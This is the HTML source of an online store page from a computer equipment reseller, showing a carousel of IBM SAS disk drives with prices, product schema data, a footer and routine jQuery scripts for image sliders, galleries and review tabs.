              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/500x659/products/695/2373/sff2__08498_1477056127_200_250_1757955828__17050.1758356065.jpg?c=2" alt="IBM 1925 300GB 10k RPM SAS SFF-2 Disk Drive (AIX/Linux)" title="IBM 1925 300GB 10k RPM SAS SFF-2 Disk Drive (AIX/Linux)">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                      <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="695">Quick view</a>
                      <a class="mobile-image-link" href="https://datatechcomputer.com/disk-drives/ibm-1925-300gb-10k-rpm-sas-sff-2-disk-drive-aix-linux/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

           <div class="card-body purchase-ability ratings-off withoutTax " data-test-info-type="price">

            <div class="card-sku-brand-section   ">
                <h2 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" aria-label="brand name" href="/brands/"></a></h2>
              <h2 class="card-text sku ">
              </h2>
            </div>

              <h2 class="card-title">
                  <a href="https://datatechcomputer.com/disk-drives/ibm-1925-300gb-10k-rpm-sas-sff-2-disk-drive-aix-linux/">IBM 1925 300GB 10k RPM SAS SFF-2 Disk Drive (AIX/Linux)</a>
              </h2>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                        
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price" >
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$350.00</span>

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://datatechcomputer.com/cart.php?action=add&amp;product_id=695" class="button button--small card-figcaption-button"><span class="">Add to Cart</span><span></span></a>
              </div>
          </div>

        </article>
        </li>
        <li class="productCarousel-slide product">
          <article id="" class="card compare-disabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active     msrp-hidden  before-sale-price-visible card-title-two-lines       withoutTax   mobile-quickview-active" >
      <figure class="card-figure  sale-flag-active   second-hover-img-active">

        <a class="image-link desktop" href="https://datatechcomputer.com/disk-drives/ibm-esdb-300gb-15k-rpm-sas-sff-3-disk-drive-aix-linux/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/500x659/products/739/2417/sff_3__62608_1484593695_200_250_1757955874__49593.1768926964.jpg?c=2" alt="IBM ESDB 300GB 15K RPM SAS SFF-3 Disk Drive (AIX/Linux)" title="IBM ESDB 300GB 15K RPM SAS SFF-3 Disk Drive (AIX/Linux)">
          </a>
          <a class="image-link mobile" href="#0" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/500x659/products/739/2417/sff_3__62608_1484593695_200_250_1757955874__49593.1768926964.jpg?c=2" alt="IBM ESDB 300GB 15K RPM SAS SFF-3 Disk Drive (AIX/Linux)" title="IBM ESDB 300GB 15K RPM SAS SFF-3 Disk Drive (AIX/Linux)">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                      <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="739">Quick view</a>
                      <a class="mobile-image-link" href="https://datatechcomputer.com/disk-drives/ibm-esdb-300gb-15k-rpm-sas-sff-3-disk-drive-aix-linux/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

           <div class="card-body purchase-ability ratings-off withoutTax " data-test-info-type="price">

            <div class="card-sku-brand-section   ">
                <h2 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" aria-label="brand name" href="/brands/"></a></h2>
              <h2 class="card-text sku ">
              </h2>
            </div>

              <h2 class="card-title">
                  <a href="https://datatechcomputer.com/disk-drives/ibm-esdb-300gb-15k-rpm-sas-sff-3-disk-drive-aix-linux/">IBM ESDB 300GB 15K RPM SAS SFF-3 Disk Drive (AIX/Linux)</a>
              </h2>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                        
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price" >
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$250.00</span>

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://datatechcomputer.com/cart.php?action=add&amp;product_id=739" class="button button--small card-figcaption-button"><span class="">Add to Cart</span><span></span></a>
              </div>
          </div>

        </article>
        </li>
        <li class="productCarousel-slide product">
          <article id="" class="card compare-disabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active     msrp-hidden  before-sale-price-visible card-title-two-lines       withoutTax   mobile-quickview-active" >
      <figure class="card-figure  sale-flag-active   second-hover-img-active">

        <a class="image-link desktop" href="https://datatechcomputer.com/disk-drives/ibm-1880-300gb-15k-rpm-sas-sff-disk-drive-aix-linux/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/500x659/products/680/2358/sff1__48132_1476971538_200_250_1757955810__11066.1757956756.jpg?c=2" alt="IBM 1880 300GB 15K RPM SAS SFF Disk Drive (AIX/Linux)" title="IBM 1880 300GB 15K RPM SAS SFF Disk Drive (AIX/Linux)">
          </a>
          <a class="image-link mobile" href="#0" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/500x659/products/680/2358/sff1__48132_1476971538_200_250_1757955810__11066.1757956756.jpg?c=2" alt="IBM 1880 300GB 15K RPM SAS SFF Disk Drive (AIX/Linux)" title="IBM 1880 300GB 15K RPM SAS SFF Disk Drive (AIX/Linux)">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                      <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="680">Quick view</a>
                      <a class="mobile-image-link" href="https://datatechcomputer.com/disk-drives/ibm-1880-300gb-15k-rpm-sas-sff-disk-drive-aix-linux/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

           <div class="card-body purchase-ability ratings-off withoutTax " data-test-info-type="price">

            <div class="card-sku-brand-section   ">
                <h2 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" aria-label="brand name" href="/brands/"></a></h2>
              <h2 class="card-text sku ">
              </h2>
            </div>

              <h2 class="card-title">
                  <a href="https://datatechcomputer.com/disk-drives/ibm-1880-300gb-15k-rpm-sas-sff-disk-drive-aix-linux/">IBM 1880 300GB 15K RPM SAS SFF Disk Drive (AIX/Linux)</a>
              </h2>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                        
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price" >
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$395.00</span>

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://datatechcomputer.com/cart.php?action=add&amp;product_id=680" class="button button--small card-figcaption-button"><span class="">Add to Cart</span><span></span></a>
              </div>
          </div>

        </article>
        </li>
        <li class="productCarousel-slide product">
          <article id="" class="card compare-disabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active     msrp-hidden  before-sale-price-visible card-title-two-lines       withoutTax   mobile-quickview-active" >
      <figure class="card-figure  sale-flag-active   second-hover-img-active">

        <a class="image-link desktop" href="https://datatechcomputer.com/disk-drives/ibm-1882-146-8gb-10k-rpm-sas-sff-disk-drive-aix-linux/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/500x659/products/681/2359/sff1__21946_1476971724_200_250_1757955812__87008.1757956756.jpg?c=2" alt="IBM 1882 146.8GB 10K RPM SAS SFF Disk Drive (AIX/Linux)" title="IBM 1882 146.8GB 10K RPM SAS SFF Disk Drive (AIX/Linux)">
          </a>
          <a class="image-link mobile" href="#0" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/500x659/products/681/2359/sff1__21946_1476971724_200_250_1757955812__87008.1757956756.jpg?c=2" alt="IBM 1882 146.8GB 10K RPM SAS SFF Disk Drive (AIX/Linux)" title="IBM 1882 146.8GB 10K RPM SAS SFF Disk Drive (AIX/Linux)">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                      <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="681">Quick view</a>
                      <a class="mobile-image-link" href="https://datatechcomputer.com/disk-drives/ibm-1882-146-8gb-10k-rpm-sas-sff-disk-drive-aix-linux/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

           <div class="card-body purchase-ability ratings-off withoutTax " data-test-info-type="price">

            <div class="card-sku-brand-section   ">
                <h2 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" aria-label="brand name" href="/brands/"></a></h2>
              <h2 class="card-text sku ">
              </h2>
            </div>

              <h2 class="card-title">
                  <a href="https://datatechcomputer.com/disk-drives/ibm-1882-146-8gb-10k-rpm-sas-sff-disk-drive-aix-linux/">IBM 1882 146.8GB 10K RPM SAS SFF Disk Drive (AIX/Linux)</a>
              </h2>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                        
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price" >
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$175.00</span>

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://datatechcomputer.com/cart.php?action=add&amp;product_id=681" class="button button--small card-figcaption-button"><span class="">Add to Cart</span><span></span></a>
              </div>
          </div>

        </article>
        </li>
</section>
      </ul>
</div>
</div>
    <div class="clear"></div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux)",
        
        "mpn": "00FX877",
        
        "url" : "https://datatechcomputer.com/disk-drives/ibm-esdr-300gb-10k-rpm-sas-sff-3-disk-drive-aix-linux/",
        "description": "IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux)\r\n\r\n283GB 10K RPM SAS Disk Drive\r\nSFF-3 Carrier\r\n\r\n300 GB 2.5-inch (Small Form Factor (SFF)) 10k rpm SAS disk drive on Gen-3 carrier/tray. Supported in SFF-3 SAS bays. Disk is formatted for 512 byte sectors. If reformatted to 528 byte sectors, capacity would be 283 GB. &nbsp;CCIN is 59FC.\r\nPart number:\r\n00FX877",
        "image": "https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/1280x1280/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "200",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://datatechcomputer.com/disk-drives/ibm-esdr-300gb-10k-rpm-sas-sff-3-disk-drive-aix-linux/",
            "priceValidUntil": "2027-01-21"
        }
    }
</script>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
    <div class="clear"></div>
</div>
        <div class="global-region screen-width above-footer">
	<div class="global-region body-width">
		<div data-content-region="footer_above--global"></div>
	</div>
</div>

<div class="footer">
		<div class="footer-top newsletter">
			<div class="content newsletter">
					<div class="" data-section-type="newsletterSubscription">
									<h3 class="footer-info-heading">Join Our Mailing List&nbsp;<span class="smaller lighter lowercase">for special offers!</span></h3>



<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label u-hiddenVisually" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Email">
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="Join">
                <div class="clear"></div>
            </div>
            <div class="clear"></div>
        </div>
        <div class="clear"></div>
    </fieldset>
</form>
<!-- <div class="clear"></div> -->

<br />

									<div class="clear"></div>
					</div>
					<div class="clear"></div>
			</div>
		</div>
		<div class="clear"></div>
	</div>

<div class="global-region screen-width below-footer-newsletter">
	<div class="global-region body-width">
		<div data-content-region="footer_below_newsletter--global"></div>
	</div>
</div>


<footer class="footer" role="contentinfo">
    <div class="container">
        <section class="footer-info four-columns">
				 		<article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Contact Us</h3>
                <div class="regular">
                    <address>Data Tech Computer Services, Inc.<br>
5910 Gateway Drive<br>
Alpharetta GA 30004</address>
                </div>

								<div class="global-region container-width">
									<div data-content-region="footer_below_contact--global"></div>
								</div>
        		</article>

            	<article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Account</h3>
                <div class="regular">
                <ul class="footer-info-list">
											<li>
												<a href="/wishlist.php">Wishlist</a>
											</li>
                            <li><a class="navUser-action" href="/login.php">Login</a>
                                <span class="navUser-or">or</span> <a class="navUser-action" href="/login.php?action=create_account">Sign Up</a></li>

                    	<li>
												<a href="/warranty-returns/">Shipping &amp; Returns</a>
                    	</li>
                </ul>
                </div>

								<div class="global-region container-width">
									<div data-content-region="footer_below_account--global"></div>
								</div>
            	</article>

            	<article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Navigate</h3>
                <div class="regular">
                <ul class="footer-info-list">
                    <li>
                        <a href="https://datatechcomputer.com/about-datatech/">About DataTech </a>
                    </li>
                    <li>
                        <a href="https://datatechcomputer.com/shop-for-equipment/">Shop for Equipment</a>
                    </li>
                    <li>
                        <a href="https://datatechcomputer.com/services/">Services</a>
                    </li>
                    <li>
                        <a href="https://datatechcomputer.com/ibm-iseries-faq/">FAQ</a>
                    </li>
                    <li>
                        <a href="https://datatechcomputer.com/testimonials/">Testimonials</a>
                    </li>
                </ul>
                </div>

								<div class="global-region container-width">
									<div data-content-region="footer_below_quick_links_one--global"></div>
								</div>
            </article>



            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">

                <div class="social-media">
                        <h3 class="footer-info-heading">Connect with Us</h3>
    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
              <a class="icon icon--twitter" href="https://twitter.com/DataTechComp" target="_blank" alt="twitter" title="twitter rel="noopener"">
                <svg><use xlink:href="#icon-twitter" /></svg>
              </a>
            </li>
            <li class="socialLinks-item">
              <a class="icon icon--facebook" href="https://www.facebook.com/DataTechComputerServices" target="_blank" alt="facebook" title="facebook rel="noopener"">
                <svg><use xlink:href="#icon-facebook" /></svg>
              </a>
            </li>
            <li class="socialLinks-item">
              <a class="icon icon--pinterest" href="https://www.pinterest.com/datatechcompute/pins/" target="_blank" alt="pinterest" title="pinterest rel="noopener"">
                <svg><use xlink:href="#icon-pinterest" /></svg>
              </a>
            </li>
            <li class="socialLinks-item">
              <a class="icon icon--linkedin" href="https://www.instagram.com/datatechcomputer/" target="_blank" alt="linkedin" title="linkedin rel="noopener"">
                <svg><use xlink:href="#icon-linkedin" /></svg>
              </a>
            </li>
    </ul>
                </div>

								<div class="global-region container-width">
									<div data-content-region="footer_below_social_links--global"></div>
								</div>
            </article>

            <div class="clear"></div>

            	<div class="footer-payment-icons">
        <svg class="footer-payment-icon amex"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon discover"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon mastercard"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon paypal"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon visa"><use xlink:href="#icon-logo-visa"></use></svg>
    <div class="clear"></div>
</div>

        </section>

        <div class="clear"></div>
    </div>

	<div class="global-region screen-width above-footer-creditsBar">
		<div class="global-region body-width">
			<div data-content-region="footer_above_credits_bar--global"></div>
		</div>
	</div>

    <div class="footer-bottom">
        <div class="content copyright">
					<ul class="site-info">
											<li class="copyright"><span class="current-year">&copy; <span id="copyright_year"></span> Data Tech</span>




							</li>


								</li>

						<!-- <div class="clear"></div> -->
						</ul>
        </div>
    </div>

	<div class="global-region screen-width below-footer-creditsBar">
		<div class="global-region body-width">
			<div data-content-region="footer_below_credits_bar--global"></div>
		</div>
	</div>

    <div id="topcontrol" class="backtoTop" title="Scroll Back to Top">
          <svg class="icon back-to-top-icon" title="submit" alt="submit"><use xlink:href="#icon-caret-square-up"></use></svg>
      </div>
    </footer>


<!-- CALL MOST RECENT JQUERY LIBRARY  -->
<script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>

	<script>
	  // WAIT FUNCTION FOR ELEMENT TO POPULATE
	  function waitForElement(elementPath, callBack){
	    window.setTimeout(function(){
	      if($(elementPath).length){
	        callBack(elementPath, $(elementPath));
	      }else{
	        waitForElement(elementPath, callBack);
	      }
	    },250)
	  }
	  </script>

<script>
$( document ).ready(function() {
    $('.slider').hover(
        function() {
            $(this).addClass('active');
        },
        function() {
            $(this).removeClass('active');
        }
    );
});
</script>

<!-- DO NOT SHOW PRODUCT CAROUSEL UNTIL PAGE COMPLETELY LOADS -->
<script>
$(window).on("load", function(){
    $('.sidebar.right').fadeIn();
		$('.similar-products-by-views').fadeIn();
		$('.new-products-container').fadeIn();
   });
</script>

<script>
	if ($('#tab-customField1 span.custom-value').text().length >= 1) {
		$('li.tab.customFieldOne').addClass('visible');
		$('#tab-customField1 .custom-field-container').addClass('visible');
	}
</script>

<script>
    $('#tab-customField1 .custom-field-container:contains("customFieldTab1")').wrap("<div class='visible'></div>");
</script>

<script>
	var customName = $('span.custom-name').first().text();
	$('.tab.customFieldOne.visible a').text(customName);
	$('div#tab-customField1 h3.tab-content-title').text(customName);
</script>

<!-- GET TITLE ATTRIBUTE OF SWATCH CHILD AND THEN APPLY IT TO THE PARENT ON HOVER -->
<script>
	$( "label.form-option.form-option-swatch" ).hover(function() {
    var title = $(this).find('span').attr("title");
		$(this).prop('title', title);
});
</script>

<script>
	$('section.productView-images a.productView-thumbnail-link').hover(function() {
		$(this).toggleClass('is-active');
});
</script>

<script>
$(document).ready(function() {
$('.slider-for').slick({
 slidesToShow: 1,
 slidesToScroll: 1,
 infinite: false,
 arrows: true,
 fade: true,
 adaptiveHeight: true,
 asNavFor: '.slider-nav'
});
$('.slider-nav').slick({
 slidesToShow: 4,
 slidesToScroll: 1,
 asNavFor: '.slider-for',
 infinite: false,
 dots: false,
 centerMode: false,
 focusOnSelect: true
});
});

$('.slider-for> :last-child').remove();

$(window).on("load", function(){
	$( ".slider-nav .slick-slide" ).last().addClass( "last" );
});


$(window).on("load", function(){
	$( ".slick-arrow" ).on ('click', function() {
		if  ( $(".slider-nav .slick-slide.last.slick-current.slick-active")[0] ) {
			$(".slider-for .slick-next.slick-arrow").addClass('slick-disabled');
		} else {
			$(".slider-for .slick-next.slick-arrow").removeClass('slick-disabled');
		}
	});
});

$('.fancybox-content').on({ 'touchstart' : function(){ $('.fancybox-button').toggleClass('disabled'); } });

$('figure.productView-image').on("load", function(){
	$('div#product-images-container').addClass('ready');
	$('.productImageSlider.slider-for li').addClass('ready');
});

$(window).on("load", function(){
	$('.slider-nav').show();
});
</script>

<script>
$(window).on("load", function(){
	$('.product-thumbs-no-carousel').show();
});
</script>

<script>
$(document).ready(function() {
$("li.fancy-gallery").fancybox();
});
</script>

<script>
$(window).on("load", function(){
	$('.productImageSlider').addClass('ready');
});
</script>

<script>
$( "a.navPage-subMenu-action.navPages-action.navPages-action-depth-max.has-subMenu" ).on ('click', function() {
	window.location = this.href;
});
</script>

<script>
$('figure.listItem-figure').each(function() {
	if ( $(this).find('img.listItem-image').length >= 2 ) {
    $(this).addClass('multiple-images');
	}
});
</script>

<!-- CUSTOM NAV ARROWS FOR FANCYBOX -->
<script>
$(document).ready(function(){
    // var imgAlt = $('figure.productView-image img').attr('alt');
    // After Fancybox Loads
    $('[data-fancybox="gallery"]').fancybox({
        afterLoad : function( instance, current ) {
				$('#body').addClass("fancy-arrows-visible");
				$("<div class='hide-mobile-fancybox-nav-arrows arrows-visible'><span class='custom-text'><span class='hide'>Hide</span><span class='show'>Show</span> Nav Arrows</span></div>").insertAfter(".fancybox-infobar");
				$(".hide-mobile-fancybox-nav-arrows").on ('click', function() {
					$('#body.fancybox-active').toggleClass("fancy-arrows-visible");
					$(this).toggleClass("arrows-visible");
					$(".button-next.custom").toggleClass('hidden');
					$(".button-previous.custom").toggleClass('hidden');
				});

        $('.fancybox-navigation .fancybox-button--arrow_left').append('<a data-fancybox-previous class="button-previous custom" href="javascript:;"><i class="icon" aria-hidden="true"><svg class="custom-fancy-arrows custom"><use xlink:href="#icon-angle-left"></use></svg></i></a>');
        $('.fancybox-navigation .fancybox-button--arrow_right').append('<a data-fancybox-next class="button-next custom" href="javascript:;"><i class="icon" aria-hidden="true"><svg class="custom-fancy-arrows custom"><use xlink:href="#icon-angle-right"></use></svg></i></a>');
        // $('.fancybox-content img').attr('alt', imgAlt);
        // $('.fancybox-content img').attr('title', imgAlt);
        current.$image.attr('alt', current.opts.$orig.find('img').attr('alt') );
        current.$image.attr('title', current.opts.$orig.find('img').attr('title') );

  	}
})
});
</script>

<!-- UPDATE MAIN IMAGE DATA ONCLICK OF THUMBNAILS -->
<script type="text/javascript">
    $(document).ready(function(){
        $('.product.main.left .slider-nav .slick-slide').click(function(){
             var thumbImgDataUpdate = $('.slick-active figure.productView-image img').attr('src');
                // console.log(thumbImgDataUpdate);
                $('.slick-active figure.productView-image').attr('data-image-gallery-main', thumbImgDataUpdate);
                $('.slick-active figure.productView-image').attr('href', thumbImgDataUpdate);
                $('.slick-active figure.productView-image').attr('data-image-gallery-zoom-image-url', thumbImgDataUpdate);
                $('.slick-active figure.productView-image img').attr('src', thumbImgDataUpdate);
                // $('.productView-options div div[data-product-attribute="set-select"]:first-child select').val(optionVal).trigger('change');

                setTimeout(function() {
     							var imgDataUpdate = $('.slick-active figure.productView-image').attr('data-image-gallery-new-image-url');
                	// console.log(imgDataUpdate);
                	$('.slick-active figure.productView-image').attr('data-image-gallery-main', imgDataUpdate);
                	$('.slick-active figure.productView-image').attr('href', imgDataUpdate);
                	$('.slick-active figure.productView-image').attr('data-image-gallery-zoom-image-url', imgDataUpdate);
                	$('.slick-active figure.productView-image img').attr('src', imgDataUpdate);
    						}, 700);

    		});
		});
</script>
<!-- Lone Star Templates DO NOT EDIT ABOVE THIS LINE -->
<script>
// $(document).ready( function() {
//  $(".form-select").change(function() {
//  setTimeout(function() {
//      var imgOptionFormDataUpdate = $('.slick-active figure.productView-image').attr('data-zoom-image');
//                 // console.log(imgOptionFormDataUpdate);
//                 $('.slick-active figure.productView-image img').attr('data-image-gallery-new-image-url', imgOptionFormDataUpdate);
//                 $('.slick-active figure.productView-image').attr('data-image-gallery-main', imgOptionFormDataUpdate);
//                 $('.slick-active figure.productView-image').attr('href', imgOptionFormDataUpdate);
//                 $('.slick-active figure.productView-image').attr('data-image-gallery-zoom-image-url', imgOptionFormDataUpdate);
//                 $('.slick-active figure.productView-image img').attr('src', imgOptionFormDataUpdatee);
//     }, 700);
//  });
//  });
 </script>

<script>
	// RUN THIS SCRIPT ONLY BEFORE THUMBNAILS HAVE BEEN CLICKED
 $(document).on('click', ".productView.thumbnail-unclicked", function() {
 $(".productView.thumbnail-unclicked div[data-product-option-change] input.form-radio").change(function() {
   setTimeout(function() {
     var updatedFirstSlideImgSrc = $('.main-image-container .slick-slide[data-slick-index="0"] figure img').attr('src');
     // console.log(updatedFirstSlideImgSrc);
   // $('.slick-active figure.productView-image').attr('data-image-gallery-main', updatedFirstSlideImgSrc);
   //   $('.slick-active figure.productView-image').attr('href', updatedFirstSlideImgSrc);
   //   $('.slick-active figure.productView-image').attr('data-image-gallery-zoom-image-url', updatedFirstSlideImgSrc);
   //   $('.slick-active figure.productView-image img').attr('src', updatedFirstSlideImgSrc);
   }, 1000);
 });
 });
</script>

<script>
// CHECK TO SEE IF THUMBNAIL HAS BEEN CLICKED
$(document).ready( function() {
$(".slider-nav .slick-slide").on ('click', function() {
	// $('figure.productView-image img').hide();
	$('.productView').addClass('thumbnail-clicked');
	console.log('thumbnail-clicked');
});
});
</script>

 <!-- SCROLL TO REVIEWS IN TABS AND MAKE ACTIVE WHEN REVIEW LINK UP TOP IS CLICKED -->
<script>
$( ".productView-product .productView-reviewLink.reviewList > a" ).on ('click', function() {
	$('html,body').animate({
            scrollTop: $(".productView-description").offset().top
            }, 1000);
            $('article.productView-description .tab').removeClass('is-active');
            $('article.productView-description .tab-content').removeClass('is-active');
            $("article.productView-description .tab.reviews").addClass('is-active');
            $("article.productView-description .tab-content.reviews").addClass('is-active');
            return false;
});
</script>

<!-- PAGINATION FOR REVIEWS ON PRODUCT PAGE SCROLL & ACTIVE REVIEWS TAB -->
<script>
$(window).on("load", function(){
if (window.location.href.indexOf("#product-reviews") > -1) {
	$("span.reviewList a").on ('click', function() {
	$('html,body').animate({
							scrollTop: $(".productView-description").offset().top
						}, 1000);
						$('.tab').removeClass('is-active');
						$('.tab-content').removeClass('is-active');
						$(".tab.reviews").addClass('is-active');
						$(".tab-content.reviews").addClass('is-active');
	});
	}
});
</script>

<!-- PAGINATION FOR REVIEWS ON PRODUCT PAGE SCROLL & ACTIVE REVIEWS TAB -->
<script>
$(window).on("load", function(){
if ((window.location.href.indexOf("#product-reviews") > -1) || (window.location.href.indexOf("?revpage") > -1)) {
		$('html,body').animate({
							scrollTop: $(".productView-description").offset().top
						}, 1000);
						$('.tab').removeClass('is-active');
						$('.tab-content').removeClass('is-active');
						$(".tab.reviews").addClass('is-active');
						$(".tab-content.reviews").addClass('is-active');
	}
});
</script>

<script>
$( "div#mobile-menu li a" ).hover(function() {
	event.preventDefault();
});
</script>

<!-- FIX FOR Multiple Product Video not clickable -->
<script>
$(document).ready(function(){
    $(".videoGallery-list li.videoGallery-item a.video").click(function(e){
        e.preventDefault();
        var videoID = $(this).attr("data-video-id");
        $(".videoGallery-main iframe#player").attr("src", "//www.youtube.com/embed/" + videoID);
        $("a.video.is-active").removeClass("is-active");
        $(this).addClass("is-active");
        $("iframe#player")[0].scrollIntoView(true);
    });
});
</script>

<script>
$(document).ready(function(){
	waitForElement("#carousel-active img",function(){
	$('#carousel-active .slick-slider').fadeIn();
});
});
</script>

<script>
	$(document).ready(function(){
		$(".productView-details .msrp-sale-regular-price-section .price-label").each(function() {
	    if ($.trim($(this).html()).length > 0 )
	        $(this).addClass('label-active');
		});
	});
</script>

<script>
